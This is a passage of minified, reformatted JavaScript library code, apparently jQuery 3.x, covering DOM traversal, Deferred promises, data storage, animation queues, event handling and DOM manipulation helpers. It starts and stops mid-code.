				return e.nodeType ? (this[0] = e, this.length = 1, this) : y(e) ? void 0 !== n.ready ? n.ready(e) : e(T) : T.makeArray(
					e, this)
			}).prototype = T.fn, j = T(a);
			var P = /^(?:parents|prev(?:Until|All))/,
				R = {
					children: !0,
					contents: !0,
					next: !0,
					prev: !0
				};

			function M(e, t) {
				for (;
					(e = e[t]) && 1 !== e.nodeType;);
				return e
			}
			T.fn.extend({
				has: function(e) {
					var t = T(e, this),
						n = t.length;
					return this.filter(function() {
						for (var e = 0; e < n; e++)
							if (T.contains(this, t[e])) return !0
					})
				},
				closest: function(e, t) {
					var n, r = 0,
						i = this.length,
						o = [],
						a = "string" != typeof e && T(e);
					if (!I.test(e))
						for (; r < i; r++)
							for (n = this[r]; n && n !== t; n = n.parentNode)
								if (n.nodeType < 11 && (a ? a.index(n) > -1 : 1 === n.nodeType && T.find.matchesSelector(n, e))) {
									o.push(n);
									break
								} return this.pushStack(o.length > 1 ? T.uniqueSort(o) : o)
				},
				index: function(e) {
					return e ? "string" == typeof e ? f.call(T(e), this[0]) : f.call(this, e.jquery ? e[0] : e) : this[0] &&
						this[0].parentNode ? this.first().prevAll().length : -1
				},
				add: function(e, t) {
					return this.pushStack(T.uniqueSort(T.merge(this.get(), T(e, t))))
				},
				addBack: function(e) {
					return this.add(null == e ? this.prevObject : this.prevObject.filter(e))
				}
			}), T.each({
				parent: function(e) {
					var t = e.parentNode;
					return t && 11 !== t.nodeType ? t : null
				},
				parents: function(e) {
					return A(e, "parentNode")
				},
				parentsUntil: function(e, t, n) {
					return A(e, "parentNode", n)
				},
				next: function(e) {
					return M(e, "nextSibling")
				},
				prev: function(e) {
					return M(e, "previousSibling")
				},
				nextAll: function(e) {
					return A(e, "nextSibling")
				},
				prevAll: function(e) {
					return A(e, "previousSibling")
				},
				nextUntil: function(e, t, n) {
					return A(e, "nextSibling", n)
				},
				prevUntil: function(e, t, n) {
					return A(e, "previousSibling", n)
				},
				siblings: function(e) {
					return D((e.parentNode || {}).firstChild, e)
				},
				children: function(e) {
					return D(e.firstChild)
				},
				contents: function(e) {
					return N(e, "iframe") ? e.contentDocument : (N(e, "template") && (e = e.content || e), T.merge([], e.childNodes))
				}
			}, function(e, t) {
				T.fn[e] = function(n, r) {
					var i = T.map(this, t, n);
					return "Until" !== e.slice(-5) && (r = n), r && "string" == typeof r && (i = T.filter(r, i)), this.length >
						1 && (R[e] || T.uniqueSort(i), P.test(e) && i.reverse()), this.pushStack(i)
				}
			});
			var H = /[^\x20\t\r\n\f]+/g;

			function F(e) {
				return e
			}

			function q(e) {
				throw e
			}

			function W(e, t, n, r) {
				var i;
				try {
					e && y(i = e.promise) ? i.call(e).done(t).fail(n) : e && y(i = e.then) ? i.call(e, t, n) : t.apply(void 0, [e].slice(
						r))
				} catch (e) {
					n.apply(void 0, [e])
				}
			}
			T.Callbacks = function(e) {
				e = "string" == typeof e ? function(e) {
					var t = {};
					return T.each(e.match(H) || [], function(e, n) {
						t[n] = !0
					}), t
				}(e) : T.extend({}, e);
				var t, n, r, i, o = [],
					a = [],
					s = -1,
					u = function() {
						for (i = i || e.once, r = t = !0; a.length; s = -1)
							for (n = a.shift(); ++s < o.length;) !1 === o[s].apply(n[0], n[1]) && e.stopOnFalse && (s = o.length, n = !1);
						e.memory || (n = !1), t = !1, i && (o = n ? [] : "")
					},
					l = {
						add: function() {
							return o && (n && !t && (s = o.length - 1, a.push(n)), function t(n) {
								T.each(n, function(n, r) {
									y(r) ? e.unique && l.has(r) || o.push(r) : r && r.length && "string" !== E(r) && t(r)
								})
							}(arguments), n && !t && u()), this
						},
						remove: function() {
							return T.each(arguments, function(e, t) {
								for (var n;
									(n = T.inArray(t, o, n)) > -1;) o.splice(n, 1), n <= s && s--
							}), this
						},
						has: function(e) {
							return e ? T.inArray(e, o) > -1 : o.length > 0
						},
						empty: function() {
							return o && (o = []), this
						},
						disable: function() {
							return i = a = [], o = n = "", this
						},
						disabled: function() {
							return !o
						},
						lock: function() {
							return i = a = [], n || t || (o = n = ""), this
						},
						locked: function() {
							return !!i
						},
						fireWith: function(e, n) {
							return i || (n = [e, (n = n || []).slice ? n.slice() : n], a.push(n), t || u()), this
						},
						fire: function() {
							return l.fireWith(this, arguments), this
						},
						fired: function() {
							return !!r
						}
					};
				return l
			}, T.extend({
				Deferred: function(e) {
					var t = [
							["notify", "progress", T.Callbacks("memory"), T.Callbacks("memory"), 2],
							["resolve", "done", T.Callbacks("once memory"), T.Callbacks("once memory"), 0, "resolved"],
							["reject", "fail", T.Callbacks("once memory"), T.Callbacks("once memory"), 1, "rejected"]
						],
						r = "pending",
						i = {
							state: function() {
								return r
							},
							always: function() {
								return o.done(arguments).fail(arguments), this
							},
							catch: function(e) {
								return i.then(null, e)
							},
							pipe: function() {
								var e = arguments;
								return T.Deferred(function(n) {
									T.each(t, function(t, r) {
										var i = y(e[r[4]]) && e[r[4]];
										o[r[1]](function() {
											var e = i && i.apply(this, arguments);
											e && y(e.promise) ? e.promise().progress(n.notify).done(n.resolve).fail(n.reject) : n[r[0] +
												"With"](this, i ? [e] : arguments)
										})
									}), e = null
								}).promise()
							},
							then: function(e, r, i) {
								var o = 0;

								function a(e, t, r, i) {
									return function() {
										var s = this,
											u = arguments,
											l = function() {
												var n, l;
												if (!(e < o)) {
													if ((n = r.apply(s, u)) === t.promise()) throw new TypeError("Thenable self-resolution");
													l = n && ("object" == typeof n || "function" == typeof n) && n.then, y(l) ? i ? l.call(n, a(o, t,
															F, i), a(o, t, q, i)) : (o++, l.call(n, a(o, t, F, i), a(o, t, q, i), a(o, t, F, t.notifyWith))) :
														(r !== F && (s = void 0, u = [n]), (i || t.resolveWith)(s, u))
												}
											},
											c = i ? l : function() {
												try {
													l()
												} catch (n) {
													T.Deferred.exceptionHook && T.Deferred.exceptionHook(n, c.stackTrace), e + 1 >= o && (r !== q && (
														s = void 0, u = [n]), t.rejectWith(s, u))
												}
											};
										e ? c() : (T.Deferred.getStackHook && (c.stackTrace = T.Deferred.getStackHook()), n.setTimeout(c))
									}
								}
								return T.Deferred(function(n) {
									t[0][3].add(a(0, n, y(i) ? i : F, n.notifyWith)), t[1][3].add(a(0, n, y(e) ? e : F)), t[2][3].add(a(0,
										n, y(r) ? r : q))
								}).promise()
							},
							promise: function(e) {
								return null != e ? T.extend(e, i) : i
							}
						},
						o = {};
					return T.each(t, function(e, n) {
						var a = n[2],
							s = n[5];
						i[n[1]] = a.add, s && a.add(function() {
								r = s
							}, t[3 - e][2].disable, t[3 - e][3].disable, t[0][2].lock, t[0][3].lock), a.add(n[3].fire), o[n[0]] =
							function() {
								return o[n[0] + "With"](this === o ? void 0 : this, arguments), this
							}, o[n[0] + "With"] = a.fireWith
					}), i.promise(o), e && e.call(o, o), o
				},
				when: function(e) {
					var t = arguments.length,
						n = t,
						r = Array(n),
						i = u.call(arguments),
						o = T.Deferred(),
						a = function(e) {
							return function(n) {
								r[e] = this, i[e] = arguments.length > 1 ? u.call(arguments) : n, --t || o.resolveWith(r, i)
							}
						};
					if (t <= 1 && (W(e, o.done(a(n)).resolve, o.reject, !t), "pending" === o.state() || y(i[n] && i[n].then)))
						return o.then();
					for (; n--;) W(i[n], a(n), o.reject);
					return o.promise()
				}
			});
			var U = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
			T.Deferred.exceptionHook = function(e, t) {
				n.console && n.console.warn && e && U.test(e.name) && n.console.warn("jQuery.Deferred exception: " + e.message,
					e.stack, t)
			}, T.readyException = function(e) {
				n.setTimeout(function() {
					throw e
				})
			};
			var B = T.Deferred();

			function $() {
				a.removeEventListener("DOMContentLoaded", $), n.removeEventListener("load", $), T.ready()
			}
			T.fn.ready = function(e) {
					return B.then(e).catch(function(e) {
						T.readyException(e)
					}), this
				}, T.extend({
					isReady: !1,
					readyWait: 1,
					ready: function(e) {
						(!0 === e ? --T.readyWait : T.isReady) || (T.isReady = !0, !0 !== e && --T.readyWait > 0 || B.resolveWith(a,
							[T]))
					}
				}), T.ready.then = B.then, "complete" === a.readyState || "loading" !== a.readyState && !a.documentElement.doScroll ?
				n.setTimeout(T.ready) : (a.addEventListener("DOMContentLoaded", $), n.addEventListener("load", $));
			var z = function(e, t, n, r, i, o, a) {
					var s = 0,
						u = e.length,
						l = null == n;
					if ("object" === E(n))
						for (s in i = !0, n) z(e, t, s, n[s], !0, o, a);
					else if (void 0 !== r && (i = !0, y(r) || (a = !0), l && (a ? (t.call(e, r), t = null) : (l = t, t = function(e,
							t, n) {
							return l.call(T(e), n)
						})), t))
						for (; s < u; s++) t(e[s], n, a ? r : r.call(e[s], s, t(e[s], n)));
					return i ? e : l ? t.call(e) : u ? t(e[0], n) : o
				},
				K = /^-ms-/,
				V = /-([a-z])/g;

			function Q(e, t) {
				return t.toUpperCase()
			}

			function Y(e) {
				return e.replace(K, "ms-").replace(V, Q)
			}
			var G = function(e) {
				return 1 === e.nodeType || 9 === e.nodeType || !+e.nodeType
			};

			function X() {
				this.expando = T.expando + X.uid++
			}
			X.uid = 1, X.prototype = {
				cache: function(e) {
					var t = e[this.expando];
					return t || (t = {}, G(e) && (e.nodeType ? e[this.expando] = t : Object.defineProperty(e, this.expando, {
						value: t,
						configurable: !0
					}))), t
				},
				set: function(e, t, n) {
					var r, i = this.cache(e);
					if ("string" == typeof t) i[Y(t)] = n;
					else
						for (r in t) i[Y(r)] = t[r];
					return i
				},
				get: function(e, t) {
					return void 0 === t ? this.cache(e) : e[this.expando] && e[this.expando][Y(t)]
				},
				access: function(e, t, n) {
					return void 0 === t || t && "string" == typeof t && void 0 === n ? this.get(e, t) : (this.set(e, t, n), void 0 !==
						n ? n : t)
				},
				remove: function(e, t) {
					var n, r = e[this.expando];
					if (void 0 !== r) {
						if (void 0 !== t) {
							n = (t = Array.isArray(t) ? t.map(Y) : (t = Y(t)) in r ? [t] : t.match(H) || []).length;
							for (; n--;) delete r[t[n]]
						}(void 0 === t || T.isEmptyObject(r)) && (e.nodeType ? e[this.expando] = void 0 : delete e[this.expando])
					}
				},
				hasData: function(e) {
					var t = e[this.expando];
					return void 0 !== t && !T.isEmptyObject(t)
				}
			};
			var Z = new X,
				J = new X,
				ee = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
				te = /[A-Z]/g;

			function ne(e, t, n) {
				var r;
				if (void 0 === n && 1 === e.nodeType)
					if (r = "data-" + t.replace(te, "-$&").toLowerCase(), "string" == typeof(n = e.getAttribute(r))) {
						try {
							n = function(e) {
								return "true" === e || "false" !== e && ("null" === e ? null : e === +e + "" ? +e : ee.test(e) ? JSON.parse(
									e) : e)
							}(n)
						} catch (e) {}
						J.set(e, t, n)
					} else n = void 0;
				return n
			}
			T.extend({
				hasData: function(e) {
					return J.hasData(e) || Z.hasData(e)
				},
				data: function(e, t, n) {
					return J.access(e, t, n)
				},
				removeData: function(e, t) {
					J.remove(e, t)
				},
				_data: function(e, t, n) {
					return Z.access(e, t, n)
				},
				_removeData: function(e, t) {
					Z.remove(e, t)
				}
			}), T.fn.extend({
				data: function(e, t) {
					var n, r, i, o = this[0],
						a = o && o.attributes;
					if (void 0 === e) {
						if (this.length && (i = J.get(o), 1 === o.nodeType && !Z.get(o, "hasDataAttrs"))) {
							for (n = a.length; n--;) a[n] && 0 === (r = a[n].name).indexOf("data-") && (r = Y(r.slice(5)), ne(o, r, i[
								r]));
							Z.set(o, "hasDataAttrs", !0)
						}
						return i
					}
					return "object" == typeof e ? this.each(function() {
						J.set(this, e)
					}) : z(this, function(t) {
						var n;
						if (o && void 0 === t) return void 0 !== (n = J.get(o, e)) ? n : void 0 !== (n = ne(o, e)) ? n : void 0;
						this.each(function() {
							J.set(this, e, t)
						})
					}, null, t, arguments.length > 1, null, !0)
				},
				removeData: function(e) {
					return this.each(function() {
						J.remove(this, e)
					})
				}
			}), T.extend({
				queue: function(e, t, n) {
					var r;
					if (e) return t = (t || "fx") + "queue", r = Z.get(e, t), n && (!r || Array.isArray(n) ? r = Z.access(e, t,
						T.makeArray(n)) : r.push(n)), r || []
				},
				dequeue: function(e, t) {
					t = t || "fx";
					var n = T.queue(e, t),
						r = n.length,
						i = n.shift(),
						o = T._queueHooks(e, t);
					"inprogress" === i && (i = n.shift(), r--), i && ("fx" === t && n.unshift("inprogress"), delete o.stop, i.call(
						e,
						function() {
							T.dequeue(e, t)
						}, o)), !r && o && o.empty.fire()
				},
				_queueHooks: function(e, t) {
					var n = t + "queueHooks";
					return Z.get(e, n) || Z.access(e, n, {
						empty: T.Callbacks("once memory").add(function() {
							Z.remove(e, [t + "queue", n])
						})
					})
				}
			}), T.fn.extend({
				queue: function(e, t) {
					var n = 2;
					return "string" != typeof e && (t = e, e = "fx", n--), arguments.length < n ? T.queue(this[0], e) : void 0 ===
						t ? this : this.each(function() {
							var n = T.queue(this, e, t);
							T._queueHooks(this, e), "fx" === e && "inprogress" !== n[0] && T.dequeue(this, e)
						})
				},
				dequeue: function(e) {
					return this.each(function() {
						T.dequeue(this, e)
					})
				},
				clearQueue: function(e) {
					return this.queue(e || "fx", [])
				},
				promise: function(e, t) {
					var n, r = 1,
						i = T.Deferred(),
						o = this,
						a = this.length,
						s = function() {
							--r || i.resolveWith(o, [o])
						};
					for ("string" != typeof e && (t = e, e = void 0), e = e || "fx"; a--;)(n = Z.get(o[a], e + "queueHooks")) &&
						n.empty && (r++, n.empty.add(s));
					return s(), i.promise(t)
				}
			});
			var re = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
				ie = new RegExp("^(?:([+-])=|)(" + re + ")([a-z%]*)$", "i"),
				oe = ["Top", "Right", "Bottom", "Left"],
				ae = function(e, t) {
					return "none" === (e = t || e).style.display || "" === e.style.display && T.contains(e.ownerDocument, e) &&
						"none" === T.css(e, "display")
				},
				se = function(e, t, n, r) {
					var i, o, a = {};
					for (o in t) a[o] = e.style[o], e.style[o] = t[o];
					for (o in i = n.apply(e, r || []), t) e.style[o] = a[o];
					return i
				};

			function ue(e, t, n, r) {
				var i, o, a = 20,
					s = r ? function() {
						return r.cur()
					} : function() {
						return T.css(e, t, "")
					},
					u = s(),
					l = n && n[3] || (T.cssNumber[t] ? "" : "px"),
					c = (T.cssNumber[t] || "px" !== l && +u) && ie.exec(T.css(e, t));
				if (c && c[3] !== l) {
					for (u /= 2, l = l || c[3], c = +u || 1; a--;) T.style(e, t, c + l), (1 - o) * (1 - (o = s() / u || .5)) <= 0 &&
						(a = 0), c /= o;
					c *= 2, T.style(e, t, c + l), n = n || []
				}
				return n && (c = +c || +u || 0, i = n[1] ? c + (n[1] + 1) * n[2] : +n[2], r && (r.unit = l, r.start = c, r.end =
					i)), i
			}
			var le = {};

			function ce(e) {
				var t, n = e.ownerDocument,
					r = e.nodeName,
					i = le[r];
				return i || (t = n.body.appendChild(n.createElement(r)), i = T.css(t, "display"), t.parentNode.removeChild(t),
					"none" === i && (i = "block"), le[r] = i, i)
			}

			function fe(e, t) {
				for (var n, r, i = [], o = 0, a = e.length; o < a; o++)(r = e[o]).style && (n = r.style.display, t ? ("none" ===
					n && (i[o] = Z.get(r, "display") || null, i[o] || (r.style.display = "")), "" === r.style.display && ae(r) &&
					(i[o] = ce(r))) : "none" !== n && (i[o] = "none", Z.set(r, "display", n)));
				for (o = 0; o < a; o++) null != i[o] && (e[o].style.display = i[o]);
				return e
			}
			T.fn.extend({
				show: function() {
					return fe(this, !0)
				},
				hide: function() {
					return fe(this)
				},
				toggle: function(e) {
					return "boolean" == typeof e ? e ? this.show() : this.hide() : this.each(function() {
						ae(this) ? T(this).show() : T(this).hide()
					})
				}
			});
			var he = /^(?:checkbox|radio)$/i,
				de = /<([a-z][^\/\0>\x20\t\r\n\f]+)/i,
				pe = /^$|^module$|\/(?:java|ecma)script/i,
				ge = {
					option: [1, "<select multiple='multiple'>", "</select>"],
					thead: [1, "<table>", "</table>"],
					col: [2, "<table><colgroup>", "</colgroup></table>"],
					tr: [2, "<table><tbody>", "</tbody></table>"],
					td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
					_default: [0, "", ""]
				};

			function ve(e, t) {
				var n;
				return n = void 0 !== e.getElementsByTagName ? e.getElementsByTagName(t || "*") : void 0 !== e.querySelectorAll ?
					e.querySelectorAll(t || "*") : [], void 0 === t || t && N(e, t) ? T.merge([e], n) : n
			}

			function me(e, t) {
				for (var n = 0, r = e.length; n < r; n++) Z.set(e[n], "globalEval", !t || Z.get(t[n], "globalEval"))
			}
			ge.optgroup = ge.option, ge.tbody = ge.tfoot = ge.colgroup = ge.caption = ge.thead, ge.th = ge.td;
			var ye, _e, be = /<|&#?\w+;/;

			function we(e, t, n, r, i) {
				for (var o, a, s, u, l, c, f = t.createDocumentFragment(), h = [], d = 0, p = e.length; d < p; d++)
					if ((o = e[d]) || 0 === o)
						if ("object" === E(o)) T.merge(h, o.nodeType ? [o] : o);
						else if (be.test(o)) {
					for (a = a || f.appendChild(t.createElement("div")), s = (de.exec(o) || ["", ""])[1].toLowerCase(), u = ge[s] ||
						ge._default, a.innerHTML = u[1] + T.htmlPrefilter(o) + u[2], c = u[0]; c--;) a = a.lastChild;
					T.merge(h, a.childNodes), (a = f.firstChild).textContent = ""
				} else h.push(t.createTextNode(o));
				for (f.textContent = "", d = 0; o = h[d++];)
					if (r && T.inArray(o, r) > -1) i && i.push(o);
					else if (l = T.contains(o.ownerDocument, o), a = ve(f.appendChild(o), "script"), l && me(a), n)
					for (c = 0; o = a[c++];) pe.test(o.type || "") && n.push(o);
				return f
			}
			ye = a.createDocumentFragment().appendChild(a.createElement("div")), (_e = a.createElement("input")).setAttribute(
					"type", "radio"), _e.setAttribute("checked", "checked"), _e.setAttribute("name", "t"), ye.appendChild(_e), m.checkClone =
				ye.cloneNode(!0).cloneNode(!0).lastChild.checked, ye.innerHTML = "<textarea>x</textarea>", m.noCloneChecked = !!
				ye.cloneNode(!0).lastChild.defaultValue;
			var Ee = a.documentElement,
				Te = /^key/,
				xe = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
				Ce = /^([^.]*)(?:\.(.+)|)/;

			function Se() {
				return !0
			}

			function Ae() {
				return !1
			}

			function De() {
				try {
					return a.activeElement
				} catch (e) {}
			}

			function Ie(e, t, n, r, i, o) {
				var a, s;
				if ("object" == typeof t) {
					for (s in "string" != typeof n && (r = r || n, n = void 0), t) Ie(e, s, n, r, t[s], o);
					return e
				}
				if (null == r && null == i ? (i = n, r = n = void 0) : null == i && ("string" == typeof n ? (i = r, r = void 0) :
						(i = r, r = n, n = void 0)), !1 === i) i = Ae;
				else if (!i) return e;
				return 1 === o && (a = i, (i = function(e) {
					return T().off(e), a.apply(this, arguments)
				}).guid = a.guid || (a.guid = T.guid++)), e.each(function() {
					T.event.add(this, t, i, r, n)
				})
			}
			T.event = {
				global: {},
				add: function(e, t, n, r, i) {
					var o, a, s, u, l, c, f, h, d, p, g, v = Z.get(e);
					if (v)
						for (n.handler && (n = (o = n).handler, i = o.selector), i && T.find.matchesSelector(Ee, i), n.guid || (n.guid =
								T.guid++), (u = v.events) || (u = v.events = {}), (a = v.handle) || (a = v.handle = function(t) {
								return void 0 !== T && T.event.triggered !== t.type ? T.event.dispatch.apply(e, arguments) : void 0
							}), l = (t = (t || "").match(H) || [""]).length; l--;) d = g = (s = Ce.exec(t[l]) || [])[1], p = (s[2] ||
							"").split(".").sort(), d && (f = T.event.special[d] || {}, d = (i ? f.delegateType : f.bindType) || d, f =
							T.event.special[d] || {}, c = T.extend({
								type: d,
								origType: g,
								data: r,
								handler: n,
								guid: n.guid,
								selector: i,
								needsContext: i && T.expr.match.needsContext.test(i),
								namespace: p.join(".")
							}, o), (h = u[d]) || ((h = u[d] = []).delegateCount = 0, f.setup && !1 !== f.setup.call(e, r, p, a) || e.addEventListener &&
								e.addEventListener(d, a)), f.add && (f.add.call(e, c), c.handler.guid || (c.handler.guid = n.guid)), i ?
							h.splice(h.delegateCount++, 0, c) : h.push(c), T.event.global[d] = !0)
				},
				remove: function(e, t, n, r, i) {
					var o, a, s, u, l, c, f, h, d, p, g, v = Z.hasData(e) && Z.get(e);
					if (v && (u = v.events)) {
						for (l = (t = (t || "").match(H) || [""]).length; l--;)
							if (d = g = (s = Ce.exec(t[l]) || [])[1], p = (s[2] || "").split(".").sort(), d) {
								for (f = T.event.special[d] || {}, h = u[d = (r ? f.delegateType : f.bindType) || d] || [], s = s[2] &&
									new RegExp("(^|\\.)" + p.join("\\.(?:.*\\.|)") + "(\\.|$)"), a = o = h.length; o--;) c = h[o], !i && g !==
									c.origType || n && n.guid !== c.guid || s && !s.test(c.namespace) || r && r !== c.selector && ("**" !==
										r || !c.selector) || (h.splice(o, 1), c.selector && h.delegateCount--, f.remove && f.remove.call(e, c));
								a && !h.length && (f.teardown && !1 !== f.teardown.call(e, p, v.handle) || T.removeEvent(e, d, v.handle),
									delete u[d])
							} else
								for (d in u) T.event.remove(e, d + t[l], n, r, !0);
						T.isEmptyObject(u) && Z.remove(e, "handle events")
					}
				},
				dispatch: function(e) {
					var t, n, r, i, o, a, s = T.event.fix(e),
						u = new Array(arguments.length),
						l = (Z.get(this, "events") || {})[s.type] || [],
						c = T.event.special[s.type] || {};
					for (u[0] = s, t = 1; t < arguments.length; t++) u[t] = arguments[t];
					if (s.delegateTarget = this, !c.preDispatch || !1 !== c.preDispatch.call(this, s)) {
						for (a = T.event.handlers.call(this, s, l), t = 0;
							(i = a[t++]) && !s.isPropagationStopped();)
							for (s.currentTarget = i.elem, n = 0;
								(o = i.handlers[n++]) && !s.isImmediatePropagationStopped();) s.rnamespace && !s.rnamespace.test(o.namespace) ||
								(s.handleObj = o, s.data = o.data, void 0 !== (r = ((T.event.special[o.origType] || {}).handle || o.handler)
									.apply(i.elem, u)) && !1 === (s.result = r) && (s.preventDefault(), s.stopPropagation()));
						return c.postDispatch && c.postDispatch.call(this, s), s.result
					}
				},
				handlers: function(e, t) {
					var n, r, i, o, a, s = [],
						u = t.delegateCount,
						l = e.target;
					if (u && l.nodeType && !("click" === e.type && e.button >= 1))
						for (; l !== this; l = l.parentNode || this)
							if (1 === l.nodeType && ("click" !== e.type || !0 !== l.disabled)) {
								for (o = [], a = {}, n = 0; n < u; n++) void 0 === a[i = (r = t[n]).selector + " "] && (a[i] = r.needsContext ?
									T(i, this).index(l) > -1 : T.find(i, this, null, [l]).length), a[i] && o.push(r);
								o.length && s.push({
									elem: l,
									handlers: o
								})
							} return l = this, u < t.length && s.push({
						elem: l,
						handlers: t.slice(u)
					}), s
				},
				addProp: function(e, t) {
					Object.defineProperty(T.Event.prototype, e, {
						enumerable: !0,
						configurable: !0,
						get: y(t) ? function() {
							if (this.originalEvent) return t(this.originalEvent)
						} : function() {
							if (this.originalEvent) return this.originalEvent[e]
						},
						set: function(t) {
							Object.defineProperty(this, e, {
								enumerable: !0,
								configurable: !0,
								writable: !0,
								value: t
							})
						}
					})
				},
				fix: function(e) {
					return e[T.expando] ? e : new T.Event(e)
				},
				special: {
					load: {
						noBubble: !0
					},
					focus: {
						trigger: function() {
							if (this !== De() && this.focus) return this.focus(), !1
						},
						delegateType: "focusin"
					},
					blur: {
						trigger: function() {
							if (this === De() && this.blur) return this.blur(), !1
						},
						delegateType: "focusout"
					},
					click: {
						trigger: function() {
							if ("checkbox" === this.type && this.click && N(this, "input")) return this.click(), !1
						},
						_default: function(e) {
							return N(e.target, "a")
						}
					},
					beforeunload: {
						postDispatch: function(e) {
							void 0 !== e.result && e.originalEvent && (e.originalEvent.returnValue = e.result)
						}
					}
				}
			}, T.removeEvent = function(e, t, n) {
				e.removeEventListener && e.removeEventListener(t, n)
			}, T.Event = function(e, t) {
				if (!(this instanceof T.Event)) return new T.Event(e, t);
				e && e.type ? (this.originalEvent = e, this.type = e.type, this.isDefaultPrevented = e.defaultPrevented || void 0 ===
						e.defaultPrevented && !1 === e.returnValue ? Se : Ae, this.target = e.target && 3 === e.target.nodeType ? e.target
						.parentNode : e.target, this.currentTarget = e.currentTarget, this.relatedTarget = e.relatedTarget) : this.type =
					e, t && T.extend(this, t), this.timeStamp = e && e.timeStamp || Date.now(), this[T.expando] = !0
			}, T.Event.prototype = {
				constructor: T.Event,
				isDefaultPrevented: Ae,
				isPropagationStopped: Ae,
				isImmediatePropagationStopped: Ae,
				isSimulated: !1,
				preventDefault: function() {
					var e = this.originalEvent;
					this.isDefaultPrevented = Se, e && !this.isSimulated && e.preventDefault()
				},
				stopPropagation: function() {
					var e = this.originalEvent;
					this.isPropagationStopped = Se, e && !this.isSimulated && e.stopPropagation()
				},
				stopImmediatePropagation: function() {
					var e = this.originalEvent;
					this.isImmediatePropagationStopped = Se, e && !this.isSimulated && e.stopImmediatePropagation(), this.stopPropagation()
				}
			}, T.each({
				altKey: !0,
				bubbles: !0,
				cancelable: !0,
				changedTouches: !0,
				ctrlKey: !0,
				detail: !0,
				eventPhase: !0,
				metaKey: !0,
				pageX: !0,
				pageY: !0,
				shiftKey: !0,
				view: !0,
				char: !0,
				charCode: !0,
				key: !0,
				keyCode: !0,
				button: !0,
				buttons: !0,
				clientX: !0,
				clientY: !0,
				offsetX: !0,
				offsetY: !0,
				pointerId: !0,
				pointerType: !0,
				screenX: !0,
				screenY: !0,
				targetTouches: !0,
				toElement: !0,
				touches: !0,
				which: function(e) {
					var t = e.button;
					return null == e.which && Te.test(e.type) ? null != e.charCode ? e.charCode : e.keyCode : !e.which && void 0 !==
						t && xe.test(e.type) ? 1 & t ? 1 : 2 & t ? 3 : 4 & t ? 2 : 0 : e.which
				}
			}, T.event.addProp), T.each({
				mouseenter: "mouseover",
				mouseleave: "mouseout",
				pointerenter: "pointerover",
				pointerleave: "pointerout"
			}, function(e, t) {
				T.event.special[e] = {
					delegateType: t,
					bindType: t,
					handle: function(e) {
						var n, r = e.relatedTarget,
							i = e.handleObj;
						return r && (r === this || T.contains(this, r)) || (e.type = i.origType, n = i.handler.apply(this,
							arguments), e.type = t), n
					}
				}
			}), T.fn.extend({
				on: function(e, t, n, r) {
					return Ie(this, e, t, n, r)
				},
				one: function(e, t, n, r) {
					return Ie(this, e, t, n, r, 1)
				},
				off: function(e, t, n) {
					var r, i;
					if (e && e.preventDefault && e.handleObj) return r = e.handleObj, T(e.delegateTarget).off(r.namespace ? r.origType +
						"." + r.namespace : r.origType, r.selector, r.handler), this;
					if ("object" == typeof e) {
						for (i in e) this.off(i, t, e[i]);
						return this
					}
					return !1 !== t && "function" != typeof t || (n = t, t = void 0), !1 === n && (n = Ae), this.each(function() {
						T.event.remove(this, e, n, t)
					})
				}
			});
			var Ne = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,
				Oe = /<script|<style|<link/i,
				ke = /checked\s*(?:[^=]|=\s*.checked.)/i,
				je = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;

			function Le(e, t) {
				return N(e, "table") && N(11 !== t.nodeType ? t : t.firstChild, "tr") && T(e).children("tbody")[0] || e
			}

			function Pe(e) {
				return e.type = (null !== e.getAttribute("type")) + "/" + e.type, e
			}

			function Re(e) {
				return "true/" === (e.type || "").slice(0, 5) ? e.type = e.type.slice(5) : e.removeAttribute("type"), e
			}

			function Me(e, t) {
				var n, r, i, o, a, s, u, l;
				if (1 === t.nodeType) {
					if (Z.hasData(e) && (o = Z.access(e), a = Z.set(t, o), l = o.events))
						for (i in delete a.handle, a.events = {}, l)
							for (n = 0, r = l[i].length; n < r; n++) T.event.add(t, i, l[i][n]);
					J.hasData(e) && (s = J.access(e), u = T.extend({}, s), J.set(t, u))
				}
			}

			function He(e, t, n, r) {
				t = l.apply([], t);
				var i, o, a, s, u, c, f = 0,
					h = e.length,
					d = h - 1,
					p = t[0],
					g = y(p);
				if (g || h > 1 && "string" == typeof p && !m.checkClone && ke.test(p)) return e.each(function(i) {
					var o = e.eq(i);
					g && (t[0] = p.call(this, i, o.html())), He(o, t, n, r)
				});
				if (h && (o = (i = we(t, e[0].ownerDocument, !1, e, r)).firstChild, 1 === i.childNodes.length && (i = o), o || r)) {
					for (s = (a = T.map(ve(i, "script"), Pe)).length; f < h; f++) u = i, f !== d && (u = T.clone(u, !0, !0), s && T
						.merge(a, ve(u, "script"))), n.call(e[f], u, f);
					if (s)
						for (c = a[a.length - 1].ownerDocument, T.map(a, Re), f = 0; f < s; f++) u = a[f], pe.test(u.type || "") && !Z
							.access(u, "globalEval") && T.contains(c, u) && (u.src && "module" !== (u.type || "").toLowerCase() ? T._evalUrl &&
								T._evalUrl(u.src) : w(u.textContent.replace(je, ""), c, u))
				}
				return e
			}

			function Fe(e, t, n) {
				for (var r, i = t ? T.filter(t, e) : e, o = 0; null != (r = i[o]); o++) n || 1 !== r.nodeType || T.cleanData(ve(
					r)), r.parentNode && (n && T.contains(r.ownerDocument, r) && me(ve(r, "script")), r.parentNode.removeChild(r));
				return e
			}
			T.extend({
				htmlPrefilter: function(e) {
					return e.replace(Ne, "<$1></$2>")
				},
				clone: function(e, t, n) {
					var r, i, o, a, s, u, l, c = e.cloneNode(!0),
						f = T.contains(e.ownerDocument, e);
					if (!(m.noCloneChecked || 1 !== e.nodeType && 11 !== e.nodeType || T.isXMLDoc(e)))
						for (a = ve(c), r = 0, i = (o = ve(e)).length; r < i; r++) s = o[r], u = a[r], void 0, "input" === (l = u.nodeName
							.toLowerCase()) && he.test(s.type) ? u.checked = s.checked : "input" !== l && "textarea" !== l || (u.defaultValue =
							s.defaultValue);
					if (t)
						if (n)
							for (o = o || ve(e), a = a || ve(c), r = 0, i = o.length; r < i; r++) Me(o[r], a[r]);
						else Me(e, c);
					return (a = ve(c, "script")).length > 0 && me(a, !f && ve(e, "script")), c
